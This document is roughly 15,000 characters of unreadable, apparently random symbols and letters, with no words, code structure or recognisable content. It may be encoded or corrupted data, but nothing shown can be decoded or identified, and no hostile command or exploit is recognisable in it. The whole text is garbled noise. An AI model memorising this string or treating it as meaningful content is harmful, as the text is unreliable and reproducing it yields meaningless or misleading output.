N|6hf4B7Esh&IU7])&]4~5:NEs]WDQ;O}Ix_UwUNEsiQ-7kCV~+4qsi]Y|WqfAk9pQs;r|Wu-Q&q(}ksq)dfwsk7A4CnV|VUV~LwIQJ~Bs~|;~qVwy/rTF|9qV4SpQ0IWi%)-Nu{r(Q:r}q4+705NoV^NXI@p9;6h9)VuL6Wr(rEUt&rq{5Bd|6D(/({JIr+~nFCO2n^O2h(q/6;675_-yL_r;NpoW9}B(1(iBqrw(tSw/:d^YuTrJB@u0d{Wrurr|dBI]fpW]90rBV]fS)YuyF@rIF-+/{Vor5zW&STA7pKFYi@zQ~Or2/^)|UWwVA@O9U{05IeB6BuLBA{JE2Bnz|qd;/Uw2dO7V2J7@DqFy|wArxwV6VqQ-rq/;u9exrx1pr9FwJW/iuy1VO5ksxN-VRkU_RuJtxzUn|0Wxk~X6rIf6N_LIN~9pu)Yh|I7C|I+@Ny:-xk|ru;/xNs5xrD+BT;IK9)Cr9Lo;kIh);OtkUVqxkE@h(EWq(oq4(ThOe&dABDS+yRq}yL9:4{UhSD~1S~Dd4D~nL}|&YUBxrXwnLD(n5RU1SUzC5stVdsA}LRAJ(:}^{f0uV|^1(E0pkDR:esLxu5D1&(V0h]JxuNYx]neX6y|IEN0rEeCz-Xh@Ew@6EUQnk-(yS/QJ:JE1~}/4LqxIu0eiAxfQKNX(QS/fN](2+_yCUrCBW_V~hp^/wS@/1NXKNVe%qV9T0r|&Wrp&Dpw9Up6)-hx)pr}0WVAiW-9sIpSYr10}oheSYTxLr+qwJSJ|Nu@OK96%UuIDOhAW-pxWN6qWDqY)uVUCA+r-15n4ypKAI+6Y}990:6T2QL+y%@SqIxDn26nh^6KdNdi9Dur0O(i9Iru~opxxoprYopJ0%0KX0dBtoKiAk0{hph-:Kzy:IWzQLq1eApxLBr^4Dh4BIXSErpDrO)~CuriJpT@WYD4W{DQAIiR:hp5}AsCUrhEkrh5{(CCpk:L]]&k7ooDJpCq_OpeQK0uhqiey0F4RxVQ4(_}Az/_euqO/kf^R+ACeRLWd%w5ioJ^|iq&y{C@~YUfRdk+k@4hSW6~wkFBK/VqRd]]oNSf)wJy/kqOQdV]DqVq4+Oq~kD{sRkr~f&_e^J-WK6For^Wf^Cr&@]W~EO;sdr;XikrIh6IWr(i0;z+o2:UW5Off+^6IX{xsqLBuO%nWW^t)ToTidDtpQINun4WW{Or5KUpFX:K1:0^1~iIAn]O6FDE(E~Wpo@ryOrryrFO9}Rh4yYY{^z;6x2_QN:+NT;Dyx4pWA6tUyL6-TI]{rfIkpk9u&DYx+NhVy1q7W;d{%Lu&Jsh@ItJ{-4W:FT]zu%z7/u2pE7U5oqdo7w%Yx^xnRwVpr9d~Jw%6x29orzs6r2+nzkefJA5hz2Se|5/sd(X9duK:yzIRtWN%yLsVk9hx]EOxudnpkWSrE-Wn}9zp9QqI%yi)CF]SxNEKxsSrEk]zkUzww;JRC;B15F7ohK0x:CfEkCXk9)r41TQNAW4pdD:U4RL0rR5A4FA%kF^/1F9f1iOA1e~(eRSB5Aq04XU70~T-eX~QFX{/1%~pxiFV0qs]fRNYd{qu1|S-Qo~00X6%I4RI)W@h1uWpEqe24U-6E~Y|0fo6ER-0EOUSeWNwqNS6x&qUw%zT)NBCeyuCwQei9]4u}]%kN&5Kk~hpuBY6u//%-XqDXN6-+7CzWpN66}/rq7^Io~%I^qID;e4EnE4N+rUA0{9yiJ-4|N_p:r_^T1q|O~}Yit_@e5OqqFD&o@9YCh|Toe}~I)o@{2eU;f/6V)/:Y@W^NQT0DJ2J9ssR9sRD]6rpi&tp-oktBzrD]uKpOA(OpupS~+:)O0o(Vt|]1Rzh~-0;9wihI9wCoyV)yppAN9X0uo~WEqnpRI|R:D9+i|ioN-WtIEtyu]D0dkhrA:_EupI(&qqKr{ywzu~oIJyKrB+BAuEW%U_DCUwB5ARQ9_O)DIBEwu~%EztwABrBFN^4NYS|J{Iktx|FFQ5)uoUYzww{Fu5(Ifz@]:IruVe%{VNtouVu^fJz0I-|WVDAOTC-2pD)e&wfOOBy1W1ELD1W|^}(5{KYy^)AJ/OKnQ^71F_}JTORyL|0]fI-C/Spre@@{;k5(/OD(NQo(Q7e|DJ&)t_n{k7)L@-]eJ%KfueCDoLY|+o/1@urCFk04}%1%e&)(T:uC+%]X@p2Lk&Oen@n1Txk}owU]tif-U0~R~JCp4R|k@|f]+eIFDQQF0}CV~h++dxyw]BLon6Et6J2iIC^xENdx9TIpo^E)i%wrqDq~7Eu&W{RoUnLr99rpru+SS;k]C4nKpIEQe&5hu|+WWE;kSC/^0@y%E0006Di4xE|ezuWpE~Ek7iCiRR}sJWw/IUfQ1W9~9qqpuWAzt&9uR+LRyIE|2]TSSp:(Y):0Dup//krw9s^-Qry77:z6C4K9N:9]OOL%Lp^S^owrh+oNKuzzr4|ypLIJ2xthKdfWxW|II6tI-zOWzpRp0EE~)eSqtiqLS((Yd:IuEhIK6EiirT6qQy(7|)DS00D1e-t|+xrI}U;TTpn]ArNww(A]Er~oEyIwiX9rr}e)i6BAueXyorNAeSxD]):E4zrA_@VRqfd1@kpp6iBdArNNyDtBBEIpS]wV}RWFQJVN6-e]EpL({TCkp^;N_)hwW/o6LLWi-iI|~pVLffdN;fuo1w]4:+}I9LSsBF(pdLzUhFOB@_x^/D@xJ1q{@4F|@9T44IpBADX;;tQ4-sIUrwf0(Q@U7NFRTrVFFNx29)}(00D9CfXzsx]prCy]~Ct4TLFyfDWskU4I@sAErsY})idERQQ_D+Ep^szw5WuWEJr0Lpy;91KDFDDu4rN9tWWN+pp4;9IO{]oUpF]wwdzE{7i;;XnWhpi5I_ixqJyXTViIi%)wUri40xe~Ku++SzArEJ|U~DJs)zEW^INSSBBzY@ThJhp:_I~2z^%x0N+tfYtJ%%QN%;Sr9oBiK_(e:WRR:ztK;yOOk+rTr(e}(ytrR~q&Itwt~zxYILd|J0TEpI:O65x%x_@5KpzUE^@+II:0)t]~5V5OreQiix;An;_X&_Wi-2]uV|AnRuqLL:TfteuU0kOrwnt6rAAoIxqto~dsO]zAwV5pz%9Tiq5xy6K_EkW7]NxzVfD6qtUIWxnxDW-I_yryr(Ch&sFR0~WIoIUwEy-IpOwwkpJrht0~0Be%%Wx/WtkxrND6kURh4V-{]p@efiN^IJyd00T@9F%(+CCQ;I@])^e]JQqkk{Iu|hC+:r0EkyEW)9~CkQ{OR4pdD|nSFE0&2@y@J6]9;IXxC~&)xyfuLC]:F}]kh+KC92QOoo/QEUJDd2k(qp@NdEeOWh04%B-EUiriV1TNNp:Dp6~zD~{;W%Wt6]xrN(xu~w}EDW5T}J7EIBt/ry4Op-0pJTyuWzNTz&r7wAIISI6Ir~qr{Fk26_^]UEnEW:p)hUI6rw{SiEu}]^9f96Ji_|nLoi+)DEpY9txrs&]hETRUrtudLpS_/k];KnD|L+5IJ%iAh92NIDB%BfkE+_6wBA5-~eBpuI--DzrW|wwO|yKrx0n]O9RW(k6B&tx%hDRrurnR2%&WnzOW-Er~kt^7ketIE71JT2{/Or~z^Xx9~D6Dpr|(T~Siz]yIRti^~wSwuut-rEWOproAAEV@FyVFJC|]xpQpRI&yqUU4yfB9V{SzVnT:t5NIDW|XOLu)t9kV]Lt]k|@IID}::+(&u(RDBTp-yRxC^xEVEI(T/nCkUxxhR9]-|uq;sE4kVeyRdEiOSq7{z@r4SEX:SxriI@CN)}xwrwe%F-_u4(wy22UkO~&6CF|~hLLD^QST(Jd~q5sN&D^JTfEdoIu&C;RTCwrE_+AVdxs51k)/T5&9JLDfTC2CyhxrC5n^rrE@d:4IE]xtNdtkFEW41q%~iDtBsO-UzRhqE_4rwu2pr+BX-EEurCx6y+hWE;KprLwoyhSnSt(WqO0(uTO:pCKOT2z-W%)S^+|y-X)OBKk1BCBqyJELA|y65E_u5wri_4NRLsn)pyW-4pr{|UDS+i5Q9)u%Q4F+udL+xTrB9KxIXrs/-r9KquKC9:k]~D~BBJ~:~e{~B]TE]i_uxK&DD6^6Q]wnN2I6tFp]:D)DSe-RJr%56h/qtFzKeY~uwu4~&/Q@~~+7z~hoex]pr~LIBD~z_dUVR6q;({Ow]zwpJD/Dp]]nruVLYr_JIfhVAJR:q:YVBy}~A-_)o)AAYBSxt6@(RC4xiF1Oshr9f:wxx/Dh6wrp)uKYSr]CBW^w97Ip6|AWrCIK-}fqn+B}Roh6WBn4pryoq5U/X~E4Ek~dfpDhrD7ph20^d@JesnkRR0@CTA|FKA^1Q^2d_;WuNyXW4e+K}1_%Q~A7F_OytW6|uRwS9;9od&{DWRzfn5iJ_~E+@nd~;zf_OK^&E-S]dByfR}}}US2/-]RO+/7Uf:i;Uk:IREdoO1:Ow]EuOpro1^:wu)k0pn{R~]KD7_x{_@T7CRSTre-;Wx+xI_d|oX_JzrqEfe:N+2/1zKU-RdOeU++A/|xipJk(rI~C(Ww/7uVLYz-4DL96ET:I+RW;N0{||fu2ETWABEJh|{B5&2ECqzxEzQxo7wVV06pWoO+iNy~Qzppoup:_J-odk9Q9/ppBILW5SK|0w4LU]JiAfVB5zTx^EyCJ}{%prxn1DryK^zr9^NWF:ARp94T-D)(%kxoz2xLF+f|z_nDztK:%iDyRLrI@V6pEwAhw&4BWdo)dy]UUW6r~x;_]z^Aps~7OD~Q-TNwhLAxu/15Y]-:)_7IRd5]JBD_TQ+FBh@qN6}2XWNYy:A%__];/KF9|s^BSzruo(9/1s+;pFyU]p;Kw4/Lh@x)@JSoQ{O%X7N:29F)BS)sFUi/Q@7y9%5YUpXB~We}N(n/1TsYUQp{IxfQ2Otx^CII1uhIY}zQK_yVX~|NdxQ26J1oVhUhxrAUFwxrIKe&yX-0%9]1f-WEJV~(tQr0~Qrtp+rW~fW67X-6%Sf7h6(t/YB7S6Wz:F+(zr]h]SE^e0uY|7rKIe+~QNUeJiW2Jn+7:TWKd:ySfRyoVAWid0WW;;rrq;Er(;y9%qWiw1Uye1FeW2UD{/-xkUACTyW%9NB:+y(E^Be{zJYw(6XArwThu46^ux9xzC9^z%U4xtzxe079-uh1fC@^+u]pEtf4u9:|hSi]U//wuSC9Up1AB}q@Ur6TrrFDh96Or@xSrrdurrX4hukBtwD|uuBx]F0|]A+ptw@Crw]i]B09rsJ^]AYTwwKr]VS|AA)V]XkD6N2hwwnirzu4YORVwo6^Y&1Iu]iIuu@w&-_RNO6@uwe6w&Swxo-@wE4q~E%kAnTSw(dBY&VqwkkuVkrICyW5){)Bkf~|x{~qutRKrp+Cr]uIxEu~xWdiYEB4CEND7WTB7{R07{2ECNDO9-n^V;5x~;~Juh+wC;)+~;hKr{Dq)KF971y}C{@sC{-9/SCEYkT;+@5kFWRDABCTK&p)WDxO(9D^yITips@VFE7WU4d1J4zUAV4}:p4+_^2}In;_U4wB(96IO2C/WIyySk5D~p~0Brs6RTWFyuh:WWh:Brx1fS-1Oir-Y&I:(xOrA99DF0sDhBKCII4~Ui|i+iLiJ|XsB|pRd9;XIpCYqIu4pouooII1:iOfU^E:yD|nUJBJ-k]V6r:EorzuO^z9rszN-w/USwR(BAu|@rWFNO~+op:_WTJy{i-@NpOonuNknw{9QkrdoxFefI~dSoB-{&B2n4//{6JeuREDIT0@fp~sdo~}:r6A(pV|^WIEIDu{_pp(LDpyI-q~(D+S}uI)]/Q@o:uSzBit7:IAB&iWt2BBzBBxf0BF(-Eys{kW:)yuzeFOLY-69orr}Ju+C_y9Yr;(i+yW}-rpF}pr0(No_Yh1:)fO+hWETI;f^yry4{zWUB(eO5fnF(~{+hu5sAfUD]yuK(u{4wOEKt+fFYu{}Ykyk5k7sLdf1Chn@tJ-/]rusdJU^hf{utuf%y:~JXf)~f+/tnN%^0fE)7VfKJqnSKV(upNQsySN/o:Yr%LyI5k(hkr]@1:(@wE9KB((0WExkuL7CBr7n4ITuQ^y)UYp+9zh]A:uFp+V/FEEe1yriKy]Xu_(I%-A_oJLF-yChFVI:dxfyKppkyS|KyEIzEErzke{E7yS&n{C&STruNz]pNWAe7K^;tDk-kkIu1thr9Qw;qK-rAy1;Bo)xWCprp4}e{KTJ{46eew2ei|xeE~1hw1C(iC4x2w6hEQn(Ed6q]enJEihuwohrxw+BJ4I|/xi:niR:D7VuK7T&/~wU~CCuiNqrShA^}IkeiTk^|NuB|N&h9AKur}4uroC:uARutODf9f~u@AVI:@)tu(B:_zxU_dRUAnTtA;SfAY9:d5dIwD~YotBIu)RI)]:r;7u6WsDrk6IuWJx69YC^-Rr~(]+YOkku(f)ru0idU6D2]W2YJq9w(q0d]kSwtROCf2:97}twEwuwhh1rp5wwJ:qwTsR59&9/2@}JI/7qK1Y@UsLYD9:@d1nip4Ck9CVBo4%6o1{d1wqkp5%KOK}}9T;+ksd@w9nVo{~_-{;xB2yKtyR{z/wF9_K]);R]+x;Jr4yT:y^pro-@)xipr1J:s1qk)yN%z/fqz9U^drk-CwUpp)ORzDEdoNo0Ckok|kArphs(rDR-D@7h~O1WnzOr&+W::dJpDrYki_f{o9}A:dhESD:iiU7BCR;SiB(qJBAD-u-rrhsEpI@pK~hOpJD_C/W040SoCK]p@+DdTSJrxpCrIuN6wn/Y2+/@prBEd6eoIz7rn(tU^+9Y+dek4qnkD+7B|nprJh:LoVxihE^SuwOn^BF})p]J/ox2n:kOeOrwUr_JzOr|Vz-:/zE:^E9U7fq^VpEkCfS]N;t&1BN|OUx_K:JI:rAdBNBz5~rtRd-tABy}-Wy4IWy}VWy27WuY2zi9|Nn}DYW0uWR(1BLTsyzSAfJT:LeN9SrhDy-0A;f:6zFQs6TnBp7:-V(-+EtwBOy@9r;k-_(IdyeNWprINxD4%SyF1]1/YLt_sfo:4zDRK]oFo]1/Kqop@WUQ06D}ewrE%%XNI2rE|KTtsL)sw^6k{J1_NiR/@;4y_ye14pTW7:{+X@{k@D-x}x/yd:69SLws6F{o^EDt^KCNiXwyRCxo&2rn(kit)E6NyO-Y]+]_{OBFwrWWWe/C0_+k|kzpyu2J1EhF91hrS{K&|6W|x^nF:Wiex&+BqKCr&Q:;Rd0z~qpEI1ipkXTe2xdehS&f2xOeAQO|OVh-ixCeiCDhJ)R+z:uq2/)J20:h46SuWuT_40&rz;r-I1xekxdf}4d|qsC|]^Tu~:4h~}C:iN~JhKBEi0C-r9q_|xxI@]suwoT_kUCurn|TW:rrw(|urT|rK6UruiVrBVEtF2|tu|4rF5xxB@@IwnCI^Jk^sq@6uXwfAJ}]2(0t&ur5NhRXNVTw{BUwyq6wx&CxW;h]64iyfYEr(Y1](iUwy}|rN4(wJ&]5t|TDXKOwyRDw)yRk/knky&KX0_tkNu|/DL@:p%XN+4er{9R_oD;75w22)9%VE&1xLr~|)WIzK&B%LytxS7YYL4{@NwV{WT6Q5{Td{rq9Nw/1dR^+sCo4V/hfQeLK(uS~9{4()yo:hsqk(xiOIoY6K{Jip0I%Le}Npi(0tr2-Cx7{{QND+kBrIi+pLsB~5~0yIpro0hW5~0RTDeLpzI}SrIs{0J+^w_(pDU]0iJuyuuqWT~U|ED5^]n^D|hUOR+Co^EV0AR%-x:&dERX5phF):q_/(f}Tn--qk~{D@z;BS0EAr~{w5h{e1h~Tp~qW~+I%Ar|O@zOBhr_0q}nkRz_-OYLrnSU0he1pT6Bs^EJyD^E^JSTr5Ji]/%:OS:O;^WE;+WrUErrpOrx5D5W9DwW5z0V@ur]LfT-eLyz@+N&&ei+_50B9^VUdEtyDunn~XWBk);WtxBE4y1eRAOy44z-}+EyuwE+Ur&AC|yyd0r0FxLrFpee^(d/2|I]EB{ND}-y}RkQSRd{}Kt;/dLNoo{)nBOyR|yeKp^F1LsICI7u6y-ese2rTS]EuBwuo{X7N{6f%D_D;QTYu/17+BtrkB/rE%1(/_EyES4rEOK(/9th^}(;]-ndxz0(+1swd]Eu{i4rxSyy]%0N%DT{wsTRo|LkEITC@-iY]s{p9:+FqEWE@~xL~SfBp]Wrntk%+7}UywOyWVEnN@^Iz4e{;|C:JSBIJ]JYp:Nr-}/U&0FE;J)np0XA-1zhr9ExukUIE91p}/Q6zwYww^z7uqK%(9zF}AK+JhQSJxw|xIBVh2rY_V_J(r@I+Jn6eBxU:IUu+2s7+y+BhK}TE/BhTS|Su~/ue//Izr;kErk]f-5JEr@px:VUtK7nh9xirEDux9Q-utyeTr}uIE]4tB%wTU25^u79rASC]t:L]15OUA|2Ay+/]yr(XxDq])kJr(VewNCh4(X/K(6_wNduwrExs&%DNw5xre%|I(~duR0pdR6T2;URoD)54N]pw))Ik)VxVeCQD%Oti/zJ5Foysu~Furf~x7h{rrS|LhNXd_;Qr:s&/;Dt(&L6x_9s|;1@7;tD7C7}zytXtfw|dCw|kBIxIDWqe~1fu{tK&QrN|Tw~ypi;}DDI5u{N|I{oTIof|LwO0zr@4EIA&ko;97y67FySD4:yhph}OpRFB}@o_rAk4DsO7QfESfdOBhrO{fB0iIu}Spft+qn](NB{i00UFQB-+~;:Ixi@ryB(pUU(B&+(0+(hQ_I@SIBhA7~:{QUf/;U^4&ND;iJ}d@x;E77uIofQkOdrz):uTpix9w@92p%OLuzFo5fYz66+{6i+W)h)Ii^ui:p1OCn+UQpW0kdI2JS{yhfpJIx^)rU75ru0SIuTOIrooD~{^Iuf{%pIqIuup7FOQ/{AihN^UOf2&;dWS}^OqQ_nVAizF)Q&X4hq(D+w5k17R6OeRVOr4;reF;{;WECF0BDEA]Wr+Ve7h|A]^UydStV7kYoWT0y-RS9({LsN/I1uKoo-+Bwr1ftpQq1N{h4D~RtyK:EeQrCpEW/C~et/Wqs/n61Qs)wp0sq{DO5Iny4hQICpEC@6]I4xr|Oen@4;9|1CFrII}pIy~Ct;^4AQxhIO~wuiWp]2xrpoJAh~Wr_]xC7n:}]6~uukKI]iOtkE~OyfkqiFUt_|DSOyW]INO6:x~JB1;]wIqWek+hWD&yX2Tri&4EKCexEqQiqp:rdOEwupkJ;64~007x&}(wywpDXQ]94y;9NpDzT)e2CT0%X~+Ii_ew|n{n+O}x@&_w4o/7:wK0I~ASTde92260:NWC0U(^zixD~hk:6+zEq7_OVIRhrht7U1der:L6K^CJ4:NWxk]W:_0s^1US6YFkC]:};6DrIVzpRQCR6Do0%|yO4{pI9rR4pVEh_eWIUDnO%qurh}^49CWIprIwIWOE:wD-WU1rCyeewDD1%]xppX5t}Ch{~o%he(%We6D7Q{9u7XKNY|X|oExWI|BrErNLN]r6r;Ri|wu))wuJJOW+d4k^I6f_)r)U~WxpppV^x]6uBIKEpBdd+:u~Jq^zqu~^~Uf)]k)h:huouh5qt]^kh4Q;B)/^@yi0O-Ehs5yi+LJ}u]W2V^dxBxpr5|~+hrEOzROxO&-6d6q9oy(dW(LF)IW4wxJK)Wq)~4K0U%yNptxW2B6r2WpWRIKhpp_]ftkxwu+0WC;pI5DURJTC2ROxCA&-^-6h/ny(0LRzA:B+V}k:rEiiurURu{V6rwxBx{QAI^^^ki6zI&F(2+6JQzIx_OO2oJx-:qV-ABz}L@(p^::FqtWIO0B:uzN:p]O0BEX_QtdrRr&iqkh5|K@^rFdeXxJ6KK{RSuqp(]rpyE|+JIp~nF5Ek;6Ei)yU-WRTU|OD-W6@6@xxTAB6xx7B0nuoqn)+~pq:ppDyr0w}VpUY;r112rF/KsUU:XFN6h@VDw6y/1oOD96q5_-xD@dB0xuz%zWID(eKLhxJC6KWzx;th+WOWoEAe2;pTuSwOW{{@~Y|41oYWxrnn1Qp0x/Or;Spyw{7xrI^/D(}yurwd5~DuWw]o~DkDS5FNxxx6%{EyVErqhhhBJ5@xiUEq({%{V0q-q~9V%-LY)FF1BndEn/EhVO0T(wWBkkYXTRup]}DFwO9-7B:d&||%%^Jque1DKpSx^rSwRTWr:U9eyJJ6pS|oEd)0qW|D}9WWu^]FJ)2IrVSJ]RN~Lfz9A5N^zQrN2FJpUTUh+&z~k9rXu)OOEzYUtoo:7D0sdVY_pWE5x+%u|KtkEi~7%YBABIrd(K2Ex}wKOD6zuAUtRpiqdSUX}JL/iCTCBtVXdpUi5~_5JzwtJLix;_eIdIDrAnx9qpxsx~T}RLyx}{iyLL0t5V-w)~6x+yUCkdzyWoYprx+q6I;;C6D^IY^uCyzyE|UJwrtexqe21}i}QW@EO7VNNxppADw49(s^R0rWVk/VruX(2VRWh|2WLJD|pdd{rU;^-k+{~uexW-p9-iIrxVYiruB9TrT^C^r7~oDrOeLEWItXxrQ1w6rCX)@IRoIu/{qtEu%CEdpUhkWzW]xE]iIn5Bk;ipx]&Ndh|z@Fd@A:+O]ErzSz6u9EJBOhyJrRJhiW)d&FIyfF4Okw7/0Jxeze^CU]h_(6OnTWs_AzB}i-of|o5YIJ:~;iRq:Bp]WEEuetSiNiEEipVIJI^{AtRe]B{))QXW@@6USk^DIs+|;zB/|+rnWwICYIXnU|u1KIQq^xxU&qWkz;Y@SEtWLpwN}Ep_^Aqt;Au:EWE-n6C+K-QI0Br^z6p]Q_:px6YIC]I:%+neSEEkVI}qAYUt9@70+UBuQxEt1ieNe/fpk1;S-IF6@yWr-rVVuxppx}_pA5i:A(w)1kBypO]u-25I0|oOIpTNBWW^9F9wwu:9ySJIKV~BYp-&Yz-OEUC]tep}xQ;(UCNWx]pzsqWDyYDh+@:I4pN%{rr9E9EuxCCw/RC;oWrh2^EiUDuuRUxwyiu^5rEIBEr&onx]CD}ruw2WrIEW-tWoYy(wAW4Ur@ik~)-%OWFf}uSETxp72%99e^oBrFy;Ry-ot^6Xr@:dEz:Rw(yVAhRnXux]%Nh9URiTkoVE~pVp(-L|A-x~TOCS6%WkNQ2~ti9+%@DniY_JsUA+q;I{xkht@}5&OXz}UV+F^dt9Ck2EN2:hEpE/ANu)]duy]iNCqpJOSrW&QrIO&Swk|%TU|/;h)T^2D~BkV+p]:spqAD@1sR)_IW7X6i-xipR]xXrRt-5;n-w@k%u7NLEECq1CkOwWpD;zEu4hw;YxeOD&uQf}A~~WW]/n6kn;d/{]e2%JDrSFVoI:4+eAu5R9r~xWORrLBkEt6;ex]JCruxRp@t0TC|CzV-oih9pkx]4hrVdprTrrLBiRSJB1@sE6fKu-2X+(DWJ(nkty@uy79/upu2iF|ss_Dn%CEI}urhWx9wApVr(uQS]xikD}JCRqx0~OCRYdDWV6pd]2~]dTh6TSyLzr@(RkyJWQ(_ddzoq)N1{U42kV{n4J&k7&hSOYKu|uLF5J4640q:(4(-Je^SXOO1Rz21|dJs~4n~d5Cz-:-5xhw7+DyzhEpu6q^rBND2W9Ax|DXNxTT@sK{phXQ-xx]6rywEur0C{{-hyQNyTWVdJiwUTuruWpI/OE7z//Y{}zrqFII~)zEn@)6U]2;Q_9wniy-&]yOuXfxry0)zIyUSrC@LKW~CFW5uDNSwhCFQd:Y(RrE%ti-zDOIEE;4SJVqdB}rAUr|RxTTEVoOL(zAppCzsD(n90EY|Q]KD{)q)R&u~qWI;tDyWyVAW05&4qxEKxI9h_tWVp{NLR^BRkty:FU47)WL42K^n:6dVY|2R4qzA7nTSL1X|4tO1(nTWS:xkufEIidzOyVxq+YRU^C9xV2uuKDAzUi])-B2&nIiEydwNd9xer5r:7-uIBDSrWxnOBe:y6K}SAF]4nS]]0QEu(WJi:RSX)D1y-~d)D@:]Wp2pEz((rry:t1K/;n/Kr1|^D5VFk42:}xorE~46X|hzuidwYC~&Q)ixi|OV0tVWWtw~w6EEQL9pzrqIoX+^_K_nyrq&&u6Cd^N{sOsYyDhJE9/W)rX{0op/_o0|QX9zTiEiKE)i6{LWUF_+IfC^Bty)dRnOx9;|+_WLXYWSVtANF^W)S@w|}/~@F^%7iJ&ss5&R%sO(JuQBIpr_u:1T-@SVfAQ^YBJ+|eno2YnKs{V~VsYyAUuS@wk;KpxrSyDrB:rWIz@Wxxrdihxdr]]IdDtD-DK%UxK~tOtoTCxuDruxTpunpwuWiCx~UrET1Drh/hwr4wEowW1|Wkxq+L12JNz|-wr%CrrDhre_hCU/Q{upW^pV(dDr(BpkSdWtrz){;SC~qoUuOIOJ+SnR6;DBIz-~L0OrEW--6@TpDiIx)EdF00)4XBwIA^)kVKINnLnL)VpDfI|@7Yp@YVC(6WwEx;CEr%wyO{)EE;TDzOu5Ez:/(:~;z@we6{5u_YWYe;~J](~eS-6~qd+++Dnt;:x7LkS~rt0~xJt}|-WrYKtD7Yw7TzioSSoy/@JT7zJQrWw9}zSwNBdt::4X@OiD}Ld;S:|iFDpIxWzD7SdILVp;Lk0u&QrhA_o]:0121So6{do~J(DDTopW+KWuVoor/0r~Q0o~1iIuYro~n0I~;zrDIyIKiriryBDr)yrrOkD;1/OL_7Axr9Kyr+r^{~zz]2+k/pErIxtWwxhWwwO^ExD6uwV^IdWz2dpCrW5-EY5iki2:EINEx5;ydWAODkFke4TE5k-EDzX-;znysYoSOto0y%Q_k_&W{%p;UO@:6Nu^I)uy|+yNWN)K/zY^%eL:TR_p4)yEKTEESUS6Eek-2nez_4s_d@7z|SwqE^UnW^d}+K-kt1~ErYBzr;eErA|6-9iE-]+]k+YWtIwx0J0_(i2%L0;9E0f;V7h_VpE;5OEOrxpSrE@OWV0_r~f;kr&CEDUNEA5@&iX_oeB_EdyxrNq5kwSxyr10EyprEe);E&p;]pq9k:BE:qeEEu9_rz:uEI/%DJ&0-h-wK:VYnpNi+:x@~OwRzpN2ip-RJrrUIruT0pk5Ou{||S)1uE9_&~k65pyTLpk{Kh9iwpr:nruQ1++Xn~59Wrs(6zwpITx5^Cx/6;eN:C6{rWQYICTWryTu4Te6ITd+hFLyJITVoe;V0eQRK_k6i_;U/|k)dyC15yk):u%tuNLh~J@C5;~|)5kNn^S:WX|VhTwYDpx(rkefN|efY|efX|ef{|e_N|eF0|E_Drwk1t+Xe4BR+R%}rrQz+OxpSr2|urk/Frud4xN;1Jn4xRAdtt7NpX726:t&C]uF~p_R~hz5hwk5qtwt|_z}0~y+5pup~w]^V~wQtrteK6xe%_p~-0OI2%prLS-ReYyp/DruC:0h1L4}/T-r]z6pLyID6oorT_Dr]x0rdTOxYSDCuJoVuYr@E;R^x-AuEBO7ndTzLS)~k_ruD)Dr-5tu:po~0&4Ro5oup:DE45W~}kL4~}WrKIJ7X%B({EAeeO-r:qLrX_QEnwC@d0dxEXpW46oQ/OTCKVC|/%po0Ortu^4{SB16W14eYd0RSp)L_T+^_SBQ_:STi4(nEI)D{UTB-%F)e{DiA96Rx2DI1^E}A|AAA&qA&&0D1WI|QCFiAxJIXS-|F{y:@^0wB9-Np;Nr_D609FTUo(qx2;~%p-C)OkWrXdr6L:NrsB-rF{JY:dqtX/{rEAT_LAI}It^^u)F}BDrFrVFYrDxx;C/Lu(9_E91_EY)hIef;EU@6k^;_E&_NW|SLeVkOuW5Drz:9Eew]y}w;Up-ENp-BNhRrrF2+i1xNUx(Vyyz;Ey]^ri_t|DzyI(|Xz4K]EU4wIfJ;E(oOEuX_Ezr6O]wX|^/FE^V2y)Onrr|_U;eBQqO66zQXIxp^rtX~wW1;OtK-O/hk-6)/wwkSI()r{n5@D)^+NiW}A5t9A5O_9tLteoBJW1&II{/K-9-sWI1dun&eABn/ywJkr%1VrNL;r{nfy;J;r{J(u5V4B%TQUL01y%U~A_NTW~dYwf(+VLdzxs|XksqqB:EF|2/1Dp&@:]w9KN2oW;Vdq6VAyrzQ~p/huzz/o+-WEhw(5tVq}~x}xhVnFp~CYu(1Q}pudr]sLr&|B&ukdBwQ)A]ouu]4Ipu;~u_hih]Yd}-pTwyS9px^K&tyDpNAYwid90N7Wr-Ii@-kBwNq1CVV/wr&hCrAKF-O6wiDSekTdpE]wE9_q~-n{u9rrSwF:x+J)qYh)RUtBCU7FX;swue/{|Qkt^U_xzxnEN@YK:eoKy@YxOox1i7_ssDhttTJn4rhDh;6XSdu_5k4r;4EDE+|(_d:sN~2US)^ntIKTV%Lwre~Lh&N-p)f04x~t6pF{|up+qw|o-xQh|xCnow~JhkLupw7%^p~qW;k0nrk}7YrBdI|]^VW)~Lo~2;xVWn1Up-wsuWkn/@+RpIh1-OrFYRO:rB6U:)F6Lx}C%R&R-ui2r~n/iJD~RJA^LzK]OD@xsIxLBp~-Bp~9_p9WtxEIwWsynqse/rW@)IxnIrIizrr)%oSVUrwx;EIQL}u;:WI(WST5r^uk@-u2Cu~OhDrE_SECsfi}irkxw]@kw]T0yN6@odDQ^rsqRd9^)FK:(q0FqLy^_wEA:JrzSD~k%p~rpWrorpIrYIwnD1ws-IuX~5|A&qpwKwDADr7|i}o5YxO4o5V-AOr&hp4n(C{p^B2o5yL^EA_EBCCSf|_WOqBt6ywOUzR5/_OTd6KQEB6~:dD|K+SSIws]5}4y+Dxrq0pIf}LrQL(r75SE%eDuNW_zE}/ywpzr~kpEfFrEWY6r6kO]|4w^k~AV]J@ENrEVp)@Ld0w;YQ|SqTEEReqpz;yuAp|h_I@Aq0T50_^w176L9yxr9Ax]ALSuANFEOkhIJNnkz-IA&dyWFL^xiUIN/FSr:JJ~+{@uT+RfE~R~4N0Et0]6207p~9WretFrkrLN(IYuTCREUdfrxfrEe1:rAeOO~kzEA{yuYFT]ChJ~C7OuW90r9RWr}w;UsX1J+{{upR}:hL_r;w9UhSRf6+:kSzSUCtzd9@N5u+e)zFz0):^Eftq+r4Owu/ndydw4psytzx)YCN^FnUVOy6shyxT%rq1@D5L4Wu0Jn9DphoeTCwNFW5nAU9wU1^iq;oXK&CK~4^_9udi&5~zUN;12|^(t0pB7AEteVeY0|AS;oefEu|~uxpFf|xhWxxQr@Ot&h^QE4xBpo+AroWf-rw]--)NUph:/u9QuUkQW4|fu4hw%-pL_Uhw{o_w{xO_kVA:}W]Lw1U]K|A}AhEdX_A/{]E0ydKwUCzff)_q-OJVNWNFx6YR6ui_{rw/uhK7whupUD~y{oJQXt&]th&wCsE(r}yNwown:rke9p9L4pwW|rrVwCC57rCR2h]@4pr17ufh}rriph:K]ruQ|pwX%-Q9Ytq1L(VITYA